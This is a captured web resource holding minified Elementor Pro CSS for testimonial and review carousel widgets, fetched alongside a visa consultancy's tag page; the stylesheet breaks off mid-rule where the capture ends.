

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://futurewingsvisa.in/tag/visa-consultants-in-chandigarh/
body_size: 19844
content:
/*! elementor-pro - v3.16.0 - 20-09-2023 */
.elementor-skin-carousel .elementor-main-swiper,.elementor-skin-coverflow .elementor-main-swiper{height:230px}.elementor-skin-slideshow .elementor-main-swiper{height:450px;position:relative}.elementor-skin-slideshow .elementor-thumbnails-swiper .elementor-custom-embed-play i{font-size:50px}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide{cursor:pointer}.elementor-skin-slideshow .elementor-thumbnails-swiper .swiper-slide:not(.swiper-slide-active):after{content:"";position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(0,0,0,.3)}.elementor-carousel-image{background:no-repeat 50%;background-size:cover;height:100%;position:relative}.elementor-carousel-image-overlay{position:absolute;top:0;left:0;display:flex;align-items:center;justify-content:center;text-align:center;width:100%;height:100%;padding:20px;color:var(--e-carousel-image-overlay-color,#fff);background-color:rgba(105,114,125,.8);transition:transform .5s,opacity .5s}.elementor-carousel-image-overlay i{font-size:var(--e-carousel-image-overlay-icon-size,21px)}.elementor-carousel-image-overlay svg{fill:var(--e-carousel-image-overlay-color,#fff);width:var(--e-carousel-image-overlay-icon-size,21px);height:var(--e-carousel-image-overlay-icon-size,21px)}.elementor-testimonial__image{flex-shrink:0}.elementor-testimonial__image img{border-radius:999px;box-sizing:content-box;-o-object-fit:cover;object-fit:cover}.elementor-testimonial__footer,.elementor-testimonial__header{display:flex}.elementor-testimonial__footer cite,.elementor-testimonial__header cite{display:flex;flex-direction:column;font-style:normal;font-size:14px;line-height:1.5}.elementor-testimonial__name{font-weight:700}.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{align-items:center}.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-right:20px}.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__footer{flex-direction:row}.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__footer,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__footer{flex-direction:row-reverse}.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{margin-top:25px}.elementor-testimonial--layout-image_above .elementor-testimonial{display:flex;flex-direction:column-reverse}.elementor-testimonial--layout-image_above .elementor-testimonial__footer{margin-bottom:25px}.elementor-testimonial--layout-image_stacked .elementor-testimonial__footer{margin-top:25px;flex-wrap:wrap}.elementor-testimonial--layout-image_stacked .elementor-testimonial__image,.elementor-testimonial--layout-image_stacked .elementor-testimonial cite{margin-top:15px;width:100%}.elementor-testimonial--layout-image_left .elementor-testimonial,.elementor-testimonial--layout-image_right .elementor-testimonial{display:flex;align-items:stretch}.elementor-testimonial--layout-image_left .elementor-testimonial__footer,.elementor-testimonial--layout-image_right .elementor-testimonial__footer{flex-shrink:0;flex-direction:column;text-align:center}.elementor-testimonial--layout-image_left .elementor-testimonial__image+cite,.elementor-testimonial--layout-image_right .elementor-testimonial__image+cite{margin-top:15px}.elementor-testimonial--layout-image_left.elementor-testimonial--align-center .elementor-testimonial__footer,.elementor-testimonial--layout-image_right.elementor-testimonial--align-center .elementor-testimonial__footer{justify-content:flex-start}.elementor-testimonial--layout-image_left .elementor-testimonial{flex-direction:row}.elementor-testimonial--layout-image_left .elementor-testimonial__footer{padding-left:20px}.elementor-testimonial--layout-image_right .elementor-testimonial{flex-direction:row-reverse}.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-right:20px}.elementor-testimonial--align-right .elementor-testimonial{text-align:right}.elementor-testimonial--align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--align-left .elementor-testimonial{text-align:left}.elementor-testimonial--align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--align-center .elementor-testimonial{text-align:center}.elementor-testimonial--align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}.elementor-testimonial--skin-default.elementor-testimonial--layout-image_above .elementor-testimonial__cite,.elementor-testimonial--skin-default.elementor-testimonial--layout-image_left .elementor-testimonial__cite,.elementor-testimonial--skin-default.elementor-testimonial--layout-image_right .elementor-testimonial__cite{width:100%;display:flex;flex-direction:column;margin-top:25px}.elementor-testimonial--skin-bubble .elementor-testimonial__content{background-color:#f9fafa;padding:20px;position:relative}.elementor-testimonial--skin-bubble .elementor-testimonial__content:after{content:"";display:block;width:14px;height:14px;background-color:#f9fafa;position:absolute;transform:scaleX(.75) rotate(45deg);border-width:0;box-sizing:content-box}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above .elementor-testimonial__content:after{bottom:calc(100% - 7px);transform:scaleX(.75) rotate(-135deg)}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-center .elementor-testimonial__content:after{left:50%;transform:translateX(-50%) scaleX(.75) rotate(-135deg)}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked .elementor-testimonial__content:after{top:calc(100% - 7px)}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-center .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-center .elementor-testimonial__content:after{left:50%;transform:translateX(-50%) scaleX(.75) rotate(45deg)}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-left .elementor-testimonial__content:after{left:calc(20px + (50px / 2))}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_above.elementor-testimonial--align-right .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_inline.elementor-testimonial--align-right .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_stacked.elementor-testimonial--align-right .elementor-testimonial__content:after{right:calc(20px + (50px / 2))}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__content:after{transform:scaleY(.75) rotate(135deg);left:-8px}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{transform:scaleY(.75) rotate(-45deg);right:-8px}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__content:after,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__content:after{top:calc(20px + (50px / 2))}.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_left .elementor-testimonial__footer,.elementor-testimonial--skin-bubble.elementor-testimonial--layout-image_right .elementor-testimonial__footer{padding-top:20px}@media (min-width:-1){.elementor-testimonial--widescreen-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--widescreen-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--widescreen-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--widescreen-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--widescreen-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--widescreen-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}}@media (max-width:-1){.elementor-testimonial--laptop-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--laptop-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--laptop-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--laptop-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--laptop-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}}@media (max-width:-1){.elementor-testimonial--laptop-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite,.elementor-testimonial--tablet_extra-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--tablet_extra-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--tablet_extra-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--tablet_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}}@media (max-width:1024px){.elementor-testimonial--tablet-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--tablet-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--tablet-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--tablet-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--tablet-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}}@media (max-width:-1){.elementor-testimonial--mobile_extra-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile_extra-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--mobile_extra-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile_extra-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--mobile_extra-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--mobile_extra-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}}@media (max-width:767px){.elementor-testimonial--mobile-align-right .elementor-testimonial{text-align:right}.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row;justify-content:start}.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile-align-right.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:20px;margin-right:0}.elementor-testimonial--mobile-align-left .elementor-testimonial{text-align:left}.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{flex-direction:row-reverse;justify-content:end}.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_above .elementor-testimonial__image+cite,.elementor-testimonial--mobile-align-left.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{margin-left:0;margin-right:20px}.elementor-testimonial--mobile-align-center .elementor-testimonial{text-align:center}.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_above .elementor-testimonial__footer,.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__footer{justify-content:center}.elementor-testimonial--mobile-align-center.elementor-testimonial--layout-image_inline .elementor-testimonial__image+cite{text-align:right}}.elementor-widget-testimonial-carousel .swiper-slide{padding:20px}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:1.3em;font-style:italic;line-height:1.5}.elementor-widget-testimonial-carousel .elementor-testimonial__image img{width:50px;height:50px}.elementor-widget-reviews .swiper-slide{background-color:#fff;border:1px solid #e1e8ed;border-radius:5px;padding:0}.elementor-widget-reviews .elementor-testimonial__text{font-size:14px;line-height:20px}.elementor-widget-reviews .elementor-testimonial__name{color:#1c2022}.elementor-widget-reviews .elementor-testimonial__title{color:#697882;font-size:12.5px;font-weight:400;font-family:inherit}.elementor-widget-reviews .elementor-testimonial__image{display:flex}.elementor-widget-reviews .elementor-testimonial__image img{width:36px;height:36px}.elementor-widget-reviews .elementor-testimonial__icon{margin-right:auto;font-size:17px}.elementor-widget-reviews .elementor-testimonial__icon .fa+.fa{margin-right:.15em}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon{color:var(--e-testimonial-icon-color)}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-android{--e-testimonial-icon-color:#a4c639}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-apple{--e-testimonial-icon-color:#999}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-behance{--e-testimonial-icon-color:#1769ff}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-bitbucket{--e-testimonial-icon-color:#205081}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-codepen{--e-testimonial-icon-color:#000}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-delicious{--e-testimonial-icon-color:#39f}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-digg{--e-testimonial-icon-color:#005be2}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-dribbble{--e-testimonial-icon-color:#ea4c89}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-envelope{--e-testimonial-icon-color:#ea4335}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-facebook{--e-testimonial-icon-color:#3b5998}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-flickr{--e-testimonial-icon-color:#0063dc}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-foursquare{--e-testimonial-icon-color:#2d5be3}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-github{--e-testimonial-icon-color:#333}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-google-plus{--e-testimonial-icon-color:#dd4b39}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-houzz{--e-testimonial-icon-color:#7ac142}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-instagram{--e-testimonial-icon-color:#262626}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-jsfiddle{--e-testimonial-icon-color:#487aa2}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-linkedin{--e-testimonial-icon-color:#0077b5}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-medium{--e-testimonial-icon-color:#00ab6b}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-meetup{--e-testimonial-icon-color:#ec1c40}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-mixcloud{--e-testimonial-icon-color:#273a4b}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-odnoklassniki{--e-testimonial-icon-color:#f4731c}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-pinterest{--e-testimonial-icon-color:#bd081c}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-product-hunt{--e-testimonial-icon-color:#da552f}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-reddit{--e-testimonial-icon-color:#ff4500}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-rss{--e-testimonial-icon-color:#f26522}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-shopping-cart{--e-testimonial-icon-color:#4caf50}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-skype{--e-testimonial-icon-color:#00aff0}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-slideshare{--e-testimonial-icon-color:#0077b5}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-snapchat{--e-testimonial-icon-color:#fffc00}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-soundcloud{--e-testimonial-icon-color:#f80}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-spotify{--e-testimonial-icon-color:#2ebd59}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-stack-overflow{--e-testimonial-icon-color:#fe7a15}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-steam{--e-testimonial-icon-color:#00adee}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-stumbleupon{--e-testimonial-icon-color:#eb4924}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-telegram{--e-testimonial-icon-color:#2ca5e0}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-thumb-tack,.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-thumbtack{--e-testimonial-icon-color:#1aa1d8}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-tripadvisor{--e-testimonial-icon-color:#589442}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-tumblr{--e-testimonial-icon-color:#35465c}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-twitch{--e-testimonial-icon-color:#6441a5}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-twitter{--e-testimonial-icon-color:#1da1f2}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-vimeo{--e-testimonial-icon-color:#1ab7ea}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-vk{--e-testimonial-icon-color:#45668e}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-weibo{--e-testimonial-icon-color:#dd2430}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-weixin{--e-testimonial-icon-color:#31a918}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-whatsapp{--e-testimonial-icon-color:#25d366}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-wordpress{--e-testimonial-icon-color:#21759b}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-xing{--e-testimonial-icon-color:#026466}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-yelp{--e-testimonial-icon-color:#af0606}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-youtube{--e-testimonial-icon-color:#cd201f}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon-500px{--e-testimonial-icon-color:#0099e5}.elementor-widget-reviews .elementor-testimonial__icon.elementor-icon svg{fill:var(--e-testimonial-icon-color)}.elementor-widget-reviews .elementor-testimonial__rating{background-image:linear-gradient(90deg,#ffc82c var(--rating),#ccc var(--rating));font-family:eicons}.elementor-widget-reviews .elementor-testimonial__header{display:flex;padding-top:15px;padding-bottom:6px}.elementor-widget-reviews .elementor-testimonial__image+cite{margin-right:9px}.elementor-widget-reviews .elementor-testimonial__separator{margin:0 auto;border-top:0;border-bottom:1px solid #e1e8ed;height:0}.elementor-widget-reviews .elementor-testimonial__content{padding-top:6px;padding-bottom:15px}.elementor-widget-reviews .elementor-testimonial__content,.elementor-widget-reviews .elementor-testimonial__header{padding-left:15px;padding-right:15px}.elementor-widget-reviews.elementor-review--has-separator .elementor-testimonial__header{border-bottom:1px solid #e1e8ed}.swiper-pagination-bullets{color:#fff;cursor:default}.swiper-slide{will-change:transform;border-style:solid;border-width:0;transition-duration:.5s;transition-property:border,background,transform;overflow:hidden}.swiper-slide:not(:hover) .e-overlay-animation-fade{opacity:0}.swiper-slide:not(:hover) .e-overlay-animation-slide-up{transform:translateY(100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-down{transform:translateY(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-right{transform:translateX(-100%)}.swiper-slide:not(:hover) .e-overlay-animation-slide-left{transform:translateX(100%)}.swiper-slide:not(:hover) .e-overlay-animation-zoom-in{transform:scale(.5);opacity:0}.swiper-slide a{display:inline}.swiper-slide a.elementor-button{display:inline-block}.elementor-widget-reviews .elementor-arrows-yes .elementor-main-swiper,.elementor-widget-testimonial-carousel .elementor-arrows-yes .elementor-main-swiper{width:calc(95% - 40px)}.elementor-widget-reviews .elementor-main-swiper,.elementor-widget-testimonial-carousel .elementor-main-swiper{width:95%}.elementor-widget-reviews .swiper-wrapper,.elementor-widget-testimonial-carousel .swiper-wrapper{display:flex;align-items:stretch}.elementor-widget-reviews .swiper-slide,.elementor-widget-testimonial-carousel .swiper-slide{height:auto}.elementor-widget-reviews.elementor-pagination-type-bullets .swiper,.elementor-widget-reviews.elementor-pagination-type-bullets .swiper-container,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper,.elementor-widget-reviews.elementor-pagination-type-fraction .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper,.elementor-widget-testimonial-carousel.elementor-pagination-type-fraction .swiper-container{padding-bottom:40px}.elementor-widget-reviews .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-next{left:0;right:unset}.elementor-widget-reviews .elementor-swiper-button-next,.elementor-widget-reviews .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-reviews .swiper-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .elementor-swiper-button-next,.elementor-widget-testimonial-carousel .swiper-container-rtl .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel .swiper-rtl .elementor-swiper-button-prev{right:0;left:unset}.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-reviews.elementor-pagination-type-bullets .elementor-swiper-button-prev,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .elementor-swiper-button-next,.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets 